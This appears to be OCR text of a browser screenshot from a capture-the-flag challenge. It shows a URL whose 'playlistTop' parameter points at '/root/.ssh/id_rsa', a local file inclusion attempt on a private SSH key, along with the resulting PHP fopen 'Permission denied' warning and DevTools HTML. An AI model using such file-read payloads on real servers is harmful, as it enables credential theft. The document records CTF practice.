 Not secure | challs.dvc.tf:51080/?MyTop5=4&playlistTop=/root/.ssh/id_rsa
Warning: fopen(/root/.ssh/id_rsa): failed to open stream: Permission denied in /app/src/public/index
Elements Console Sources Network Performance Memory Application Security Lightho
<!DOCTYPE html>
<html>
<head>…</head>
… <body> == $0
<br>
<b>Warning</b>
": fopen(/root/.ssh/id_rsa): failed to open stream: Permission denied in "
<b>/app/src/public/index.php</b>
" on line "
<b>32</b>
<br>
<div class="p-4 text-center bg-image">…</div>
</body>
</html>